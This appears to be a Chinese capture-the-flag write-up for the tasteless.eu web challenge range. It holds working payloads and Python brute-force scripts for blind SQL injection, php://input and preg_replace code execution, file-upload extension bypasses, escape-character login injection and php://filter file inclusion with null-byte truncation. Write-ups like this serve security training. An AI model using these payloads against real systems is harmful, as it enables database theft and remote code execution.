国外的一个靶场,都是单点知识,medium大部分还是比较简单
Level 1- Infiltration
http://chall.tasteless.eu/level1/index.php?dir=ASC
观察URL应该能猜到后台的SQL语句为
select * from id order by xx ASC;

其中order by id后面为可控点,利用正则和^运算观察网页回显差别可得flag长度为32,应该是串md5
http://chall.tasteless.eu/level1/index.php?dir=^(select length( (select flag from level1_flag) ) regexp '^30$')
http://chall.tasteless.eu/level1/index.php?dir=^(select length( (select flag from level1_flag) ) regexp '^31$')
http://chall.tasteless.eu/level1/index.php?dir=^(select length( (select flag from level1_flag) ) regexp '^32$')
然后写脚本猜解
1 import requests 2 3 chars='0123456789qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPLKJHGFDSAZXCVBNM' 4 5 def isTrue(p): 6 url="http://chall.tasteless.eu/level1/index.php?dir=^(select (select flag from level1_flag) regexp '^{}')".format(p) 7 print url 8 res=requests.get(url) 9 if 'date of birth. </p><p>3 : Many facts of' in res.text: 10 return True 11 else: 12 return False 13 14 15 length=32 16 p='' 17 for i in range(length): 18 for c in chars: 19 tp=p+c 20 if isTrue(tp): 21 p=tp 22 break 23 print p
Level 3- Double Agent
1 <?php 2 highlight_file('index.php'); 3 /* 4 view file: php.ini 5 so here is my hint: the included php.ini file is part of the configugartion file used on the server the bug was found. 6 so there will be something in it which enables you to solve this level, wont? 7 8 always be UP TO DATE! 9 10 hint enough, might just take you seconds to do?! 11 */ 12 error_reporting(0); 13 include('anti_rfi.php'); //rfi is forbidden!!!!! 14 15 $inc = @$_GET['file']; 16 @require_once($inc); 17 ?>
用php://input直接就能执行任意代码

Level 6- Too Easy

这个和第一个有点类似,但稍微麻烦一点,在这关里过滤了一些字符,比如if,updatexml,extractvalue,*等,而且网页回显是随机抽1到3条
测试多次后发现,可以利用除法,比如随机出来的是id为1和2的数据,默认排序就是先1后2,如果都除以-1,那么回显顺序就是反的,以此差异猜解数据
select xx regexp xx 的返回值是0或1,0-1=-1,1-1=0(除以0这里好像不会有问题,其值为NULL)
同样方法判断出长度为32(32的时候回显的才是升序,其他都是降序)
http://chall.tasteless.eu/level6/index.php?in=/( ( select length( (select flag from level6_flag) ) regexp '^30$') -1 )
http://chall.tasteless.eu/level6/index.php?in=/( ( select length( (select flag from level6_flag) ) regexp '^31$') -1 )
http://chall.tasteless.eu/level6/index.php?in=/( ( select length( (select flag from level6_flag) ) regexp '^32$') -1 )
然后写脚本自动猜解,一个个字符比对速度很慢,可以改下算法,例如二分
1 import requests 2 import re 3 4 chars='0123456789qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPLKJHGFDSAZXCVBNM' 5 6 def isTrue(p): 7 url="http://chall.tasteless.eu/level6/index.php?in=/( ( select (select flag from level6_flag) regexp '^{}') -1 )".format(p) 8 print url 9 10 res=requests.get(url) 11 r=re.findall(r'(\d) :',res.text) 12 count=len(r) 13 while count<2: 14 res=requests.get(url) 15 r=re.findall(r'(\d) :',res.text) 16 count=len(r) 17 pass 18 if int(r[0])>int(r[1]): 19 return False 20 else: 21 return True 22 23 length=32 24 p='' 25 for i in range(length): 26 for c in chars: 27 tp=p+c 28 if isTrue(tp): 29 p=tp 30 break 31 print p

Level 7- Get Me Down
下载源码后发现.htaccess中设置了会将jpeg文件当做php解析,index.php检测了文件的MIME等,所以拿一张正常的jpeg图片,尾部加上php代码上传即可运行
访问上传的图片然后查看网页源码即得


Level 9- In My Dreams
1 <html> 2 <head> 3 <title>In My Dreams</title> 4 </head> 5 <body> 6 <p>Here is the <a href='index2.html'>source</a>!</p> 7 </body> 8 </html> 9 <?php 10 //hi all! you may ask what to do here? its simple, just have a nice walk through these lines, then just call w_() 11 //and its done 12 $_k = @$_GET['magic']; //put the magic byte here :) 13 $_u=create_function('$_a_','foreach($_a_ as $_=>$__){$a[$_]=$__;}return @array_splice($a,1);'); 14 $_u[email protected]call_user_func($_u,@$_GET['argv']);function w_(){print'Good job! flag: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX';}$_f=chr(112).chr(114).__CLASS__."\x65"."\x67"."_"; 15 $_function=create_function('$___,$_,$__','return(strcmp((($_^$__)|$___),123)==0)?1:0;'); 16 ((int)$_function((int)$_u[0],(int)$_u[1],(int)$_u[2])>0)?0:printf("%s",die()); 17 $__=cosh;$___=$__[asinh(_)];$_t="\x31";$___.=$__[$_t+$_t+$_t];$___.=$__[$_t];$___++;$___++;$___++; 18 $_f.=substr(str_repeat("\x72",11),-3,1)."e";$_f_=metaphone(crc32(__DIR__).preg_replace("%^=(\?):*?[\sa-z*]*{\$}*?.[^\D]{1,}(\w|\s)$%sUi","${2}1,$1",crc32(__FILE__))); 19 @$_a.=__METHOD__."\x25".$___(@0+"@${$_t}"+~$_k+1*(5*20))."\x0";$_f.="pl"; 20 $_f.="ac"."\x65";@$_f("%.".$_a."%ixs","(string)$_u[3]()",' ');
这代码看起来是真的恶心,但最终还是梳理出来了,期间的一些乱七八糟的运算,其实在后面使用某个变量之前用var_dump把这个变量输出看看是啥,再替换成这个就行,全部替换一次应该看懂代码就没问题
然后目标是执行w_()这个函数,方法呢就是preg_replace的代码执行,这个具体可以百度,但是这里有点特殊啊,magic参数的构造我一直没成功,就用burp跑了一下,最终发现0xCE这个字符刚好能触发,所以最终payload
http://level9.tasteless.eu/index.php?magic=%ce&argv[0]=123&argv[1]=123&argv[2]=123&argv[3]=&argv[4]=w_

Level 10- Never Trust The Obvious
一个登录框,没有提示,能想到了只能是注入了,通常也都是SQl注入,但输入单双引号发现并未报错,可能是后台对引号进行了转义
猜想后台SQL语句是
SELECT * FROM users WHERE username='$user' and password='$pass'
如果输入单引号,则会被转义,即如果输入账号 ' 密码 x,语句为
SELECT * FROM users WHERE username='\'' and password='x'
那么测试转义符,发现报错

那么可以断定后台的处理逻辑确实是如此,而且\不在应当转义的列表中,则当前的语句应该为
SELECT * FROM users WHERE username='\' and password='x'
语句未闭合,当然报错
然后即可构造payload
\
or 1#
SELECT * FROM users WHERE username='\' and password='or 1#'
成功登陆
Level 11- Sjukdom
存在本地文件包含,直接包含那个文件,flag就在其中
http://level11.tasteless.eu/index.php?file=php://filter/read=convert.base64-encode/resource=config.easy.inc.php
hard难度用00截断绕过
http://level11.tasteless.eu/index.php?hard=1&file=%00php://filter/read=convert.base64-encode/resource=config.hard.inc.php
Level 15- Tournament
这个根据程序功能和hint基本能确定是SQL注入,但尝试输入单双引号并未出错,那么肯定就是对引号进行了转义,所以尝试转义符


虽然并未报错,但显示的信息肯定是不对的,至于为什么会出现和上面一条一样的消息,这里不知道后台处理逻辑我也不清楚,但可以断定的是肯定这里肯定出错了,所以猜想后台插入数据库数据的语句为(代码不完全符合,因为测试发现注入点只在name处有,text处处理应该更加严格)
1 <?php 2 $name=str_replace("'","\'",$_GET['name']); 3 $message=str_replace("'","\'",$_GET['message']); 4 $name=str_replace('"','\"',$name); 5 $message=str_replace('"','\"',$message); 6 $sql="INSERT INTO table_name (name,message) VALUES ('".$name."','".$message."')"; 7 echo $sql;
代码只把单双引号转义,但并未转义转义符,所以如果name处构造如下
title\',1111111)#
最后的语句即为
INSERT INTO table_name (name,message) VALUES ('title\\',111111)#','x')

最后payload
title\',(select flag from level15_flag))#


Level 18- Extensions?
1 <html> 2 <head> 3 <title>Extensions?</title> 4 </head> 5 <body> 6 <p>source code: <a href="./index.php~">index.php~</a></p> 7 <br/> 8 <form action="index.php" method="post" enctype="multipart/form-data"> 9 <label for="file">Filename:</label> 10 <input type="file" name="file" id="file"><br> 11 <input type="submit" name="submit" value="Submit"> 12 </form> 13 <br /> 14 <?php 15 error_reporting(0); 16 17 $output = array (); 18 $errors = array (); 19 $savePath = "upload"; 20 21 if (isset ( $_FILES ['file'] ) && $_FILES ["file"] ["error"] == UPLOAD_ERR_OK) { 22 23 $fileName = $_FILES ['file'] ['name']; 24 $fileSize = $_FILES ['file'] ['size']; 25 $fileTemp = $_FILES ['file'] ['tmp_name']; 26 $fileType = $_FILES["file"]["type"] ; 27 $fileExt = pathinfo ( $fileName, PATHINFO_EXTENSION ); 28 $fileExt = strtolower ( $fileExt ); 29 30 if (preg_match("/php$/i", $fileExt)) { 31 $errors [] = "Invalid File Extention"; 32 } 33 if ($fileSize > 800*1024) { 34 $errors [] = "File Too large"; 35 } 36 if (! is_writable ( $savePath )) { 37 $errors [] = "File Destination not writeable"; 38 } 39 40 $fileDst = $savePath . DIRECTORY_SEPARATOR . $fileName; 41 $filePrifix = basename ( $fileName, "." . $fileExt ); 42 43 44 if(file_exists($fileDst)) { 45 $errors [] = "Filename exists"; 46 } 47 48 49 if (count ( $errors ) == 0) { 50 if (@move_uploaded_file ( $fileTemp, $fileDst )) { 51 $output['Destination'] = $fileDst; 52 } else { 53 $errors [] = "Error Saving File"; 54 } 55 } 56 57 if(count($errors) > 0) 58 { 59 echo "<h2>Upload Error</h2>" ; 60 foreach ($errors as $error){ 61 echo $error , "<br/>" ; 62 } 63 }else{ 64 echo "<h2>File Uploaded</h2>" ; 65 foreach ($output as $key => $value){ 66 echo $key . ": <a href=\"./$value\">" .$value , "</a><br/>" ; 67 } 68 } 69 } 70 ?> 71 </body> 72 </html>
代码中的正则阻止了php后缀的文件,直接上传php后缀的文件肯定不行,不过
Apache 配置中会有
.+.ph(p[345]?|t|tml)
此类的正则表达式,文件名满足即可被当做php解析,也就是说php3,php4,php5,pht,phtml都是可以被解析的
所以上传一个PHP文件,后缀名为php3,即可被解析,可以上传一句话,或者直接如下
1 <?php 2 var_dump(scandir("..")); 3 echo file_get_contents("../D4tFl4g.php"); 4 ?>
查看源码即得flag
如有侵权请联系:admin#unsafe.sh